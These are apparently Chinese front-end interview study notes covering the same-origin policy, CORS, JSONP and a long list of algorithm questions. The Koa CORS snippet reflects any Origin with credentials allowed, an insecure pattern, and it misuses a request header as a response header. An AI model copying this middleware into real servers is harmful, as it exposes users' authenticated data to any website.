
同源策略是一个重要的安全策略,它用于限制一个origin的文档或者它加载的脚本如何能与另一个源的资源进行交互。它能帮助阻隔恶意文档,减少可能被攻击的媒介。--来源 MDN
简单请求
浏览器禁止跨域分为两类:
- 简单请求,在跨域请求response的时候禁止用户查看response,大部分请求都是简单请求。
- 复杂请求,在跨域请求发出的时候禁止发送请求。
简单请求跨域的特点:
- 跨域是浏览器的安全策略,如果使用爬虫直接请求并没有跨域问题。
- 跨域是浏览器禁止用户查看跨域请求的response,而不是禁止发出跨域请求。
- 跨域请求能够走到后端,后端处理完成之后前端访问不了(被浏览器block了)。
简单请求不会触发CORS预检请求。请注意,该术语并不属于Fetch(其中定义了 CORS)规范。若请求满足所有下述条件,则该请求可视为“简单请求”:
- method为GET/HEAD/POST之一
- 没有设置以下集合外的请求头:Accept、Accept-Language 、Content-Language 、Content-Type(需要注意额外的限制) 、DPR 、Downlink 、Save-Data 、Viewport-Width 、Width
- Content-Type的值仅限于下列三者之一:(例如 application/json 为非简单请求)、text/plain 、multipart/form-data 、application/x-www-form-urlencoded
- 请求中的任意XMLHttpRequestUpload对象均没有注册任何事件监听器;XMLHttpRequestUpload对象可以使用XMLHttpRequest.upload属性访问。
- 请求中没有使用ReadableStream对象。
除了简单请求,别的都是复杂请求。
解决方案一:后端在response里面添加header
app.use(async (ctx, next) => {
ctx.set("Access-Control-Allow-Origin", ctx.headers.origin);
ctx.set("Access-Control-Allow-Credentials", true);
ctx.set("Access-Control-Request-Method", "PUT,POST,GET,DELETE,OPTIONS");
ctx.set(
"Access-Control-Allow-Headers",
"Origin, X-Requested-With, Content-Type, Accept, cc"
);
if (ctx.method === "OPTIONS") {
ctx.status = 204;
return;
}
await next();
});
解决方案二:nginx代理
解决方案三:改webpack配置
解决方案四:jsonp
JSONP(只支持get,用一个动态script标签直接进行get请求,因为同源策略对script无效)
手写jsonp
/**
* jsonp获取请求数据
* @param {string}url
* @param {object}params
* @param {function}callback
*/
function jsonp({ url, params, callback }) {
return new Promise((resolve, reject) => {
let script = document.createElement('script');
params = JSON.parse(JSON.stringify(params));
let arrs = [];
for (let key in params) {
arrs.push(`${key}=${params[key]}`);
}
arrs.push(`callback=${callback}`);
script.src = `${url}?${arrs.join('&')}`;
document.body.appendChild(script);
window[callback] = function (data) {
resolve(data);
document.body.removeChild(script);
}
})
}
其它方案
- document.domain + iframe (只有在主域相同的时候才能使用该方法)
- window.name + iframe (name 值在不同的页面(甚至不同域名)加载后依旧存在,并且可以支持非常长的 name 值(2MB)。)
- web sockets(web sockets是一种浏览器的API,它的目标是在一个单独的持久连接上提供全双工、双向通信。)
算法
murmur哈希算法由Austin Appleby在2008年发明。 这个算法已经被若干开源计划所采纳,最重要的有libstdc++ (4.6版)、Perl、nginx (不早于1.0.1版)、Rubinius、 libmemcached (Memcached的C语言客户端驱动)、maatkit、Hadoop、Kyoto Cabinet以及RaptorDB。
与其它流行的哈希函数相比,对于规律性较强的key,MurmurHash的随机分布特征表现更良好。
参考资料
1、数组
- 找出数组中出现次数大于数组长度一半和 N / K 的数
- 数组的奇偶位置问题:给定一个整型数组,请在原地调整这个数组,保证要么偶数位置上都是偶数,或者奇数位置上都是奇数。
- 调整数组顺序使奇数位于偶数前面
- 数组的度
- 求一个数组中的第 K 小 / 大的数
- 将一个整数数组划分为 K 个相等的子集问题
- 旋转数组中的最小数字
- 在二维数组中查找一个数
- 找出数组中重复的数字
- 找出数组中只出现一次的那个数,其他都出现两次
- 子数组最大累乘积:给定一个 double 类型的数组 arr,其中的元素可正、可负、可 0,返回子数组累乘的最大乘积。
- 需要排序的最短子数组长度
- 最长的可整合子数组的长度
- 最短无序连续子数组
- 连续子数组的最大和
2、字符串
- 字符串的排列与组合
- 最长回文子串
- 正则表达式匹配:实现一个函数用来匹配包括'.'和'*'的正则表达式
- 替换空格
- 字符串的翻转和旋转及其应用
- 字符串解码
- 无重复字符的最长子串
- 字符串的最长公共子串和最长公共子序列
- 请实现一个函数用来判断字符串是否表示数值
- 判断一个字符串是否是一个合法的
3、哈希表
- 手写一个简单的 HashMap
- 和为 K 的子数组:给定一个整数数组和一个整数 k,你需要找到该数组中和为 k 的连续的子数组的个数
- 一种接收消息并按顺序打印的结构设计
- 哈希表增加 setAll 功能
4、栈
- 用固定大小的数组实现栈
- 如何仅用队列实现栈
- 最小值栈:能够返回栈中最小元素的栈
- 栈的压入、弹出序列:输入两个整数序列,第一个序列表示栈的压入顺序,请判断第二个序列是否可能为该栈的弹出顺序
- 单调栈结构的实现
- 直方图中的最大矩形面积
- 求最大子矩阵的大小
- 可见山峰问题
5、队列
- 用固定大小的数组实现队列
- 如何仅用栈结构实现队列
6、链表
- 反转单向链表
- 反转双向链表
- K 个一组翻转链表
- 合并两个排序的链表
- 链表中倒数第 K 个节点
- O(1) 时间内删除一个节点
- 删除链表中重复的节点
- 从尾到头打印链表
- 判断一个链表是否为回文结构
- 给出两个有序链表的头结点,打印出两个链表中相同的元素
- 将单向链表按某值划分成左边小、中间相等、右边大的形式
- 复制含有随机指针节点的链表
- 两个单链表相交的一系列问题
- 链表中环的入口节点
- 复杂链表的复制
7、树
- 二叉树的前序、中序、后序遍历的递归实现
- 二叉树的前序、中序、后序遍历的非递归实现
- 二叉树的层序遍历
- Morris 遍历二叉树:前序、中序、后序
- 输入一个数组,判断是不是二叉搜索树的后序遍历序列
- 二叉树的序列化:前序、层序
- 反序列化:怎么序列化的就怎么反序列化
- 在二叉树中找一个节点的后继节点
- 判断一棵树是否是完全二叉树
- 判断一棵树是否是搜索二叉树
- 判断一棵树是否是平衡二叉树
- 判断一棵树是否是对称的二叉树
- 二叉树的镜像
- 树的子结构:输入两棵二叉树 A 和 B,判断 B 是不是 A 的子结构
- 合并二叉树
- 二叉树中和为某一值的路径
- 重建二叉树:输入某二叉树的前序遍历和中序遍历的结果,请重新构造出该二叉树
- 求一棵完全二叉树的节点个数,时间复杂度低于 O(N)
- 找二叉树左下角的值
- 把二叉搜索树转换为累加树
- 舞会的最大活跃度
- 求一棵二叉树中最大二叉搜索子树的节点个数
- 求一个二叉树的最远距离
- 二叉树的最大路径和
- 求二叉树节点和为 N 的所有路径。
- 实现二叉树的镜像。
- 实现两棵二叉树相加生成一棵新的二叉树。
- 实现单链表的递归逆置和非递归逆置。
- 二分查找变种问题。
- 二叉树的后序非递归遍历。
- 两个无序整型数组交换元素使得两数组和差距最小。
- 给定整型数组和目标数输出数组所有两数之和为目标数的组合。
- 找到带权重二叉树中从根到叶子的最大和路径。
- 最长公共子序列 LCS 问题。
- 二叉树中找到指定两个节点最近公共祖先。
- 实现堆排序求 Top10 数据。
- 实现最小栈。
- 简述并尝试设计一个布隆过滤器。
- 外排序的基本实现过程。
- 常见排序算法的性能对比。
- 快速排序的非递归实现
8. 堆栈
有序数组排序,二分,复杂度 常见排序算法,说下快排过程,时间复杂度 有 N 个节点的满二叉树的高度。1+logN 如何实现关键字输入提示,使用字典树,复杂度多少,有没有其他方案,答哈希,如果是中文呢,分词后建立字典树? hashmap 的实现讲一下吧,讲的很详细了。讲一下红黑树的结构,查询性能等。 快排的时间复杂度,冒泡时间复杂度,快排是否稳定,快排的过程 100w 个数,怎么找到前 1000 个最大的,堆排序,怎么构造,怎么调整,时间复杂度。 一个矩阵,从左上角到右下角,每个位置有一个权值。可以上下左右走,到达右下角的路径权值最小怎么走。 四辆小车,每辆车加满油可以走一公里,问怎么能让一辆小车走最远。说了好几种方案,面试官引导我优化了一下,但是还是不满意,最后他说跳过。 MySQL 的索引,B+树性质。 十亿和数找到前 100 个最大的,堆排序,怎么实现,怎么调整。 布隆过滤器 hash 表解决冲突的方法 跳表插入删除过程 让你实现一个哈希表,怎么做(当时按照 Redis 中哈希表的实现原理回答)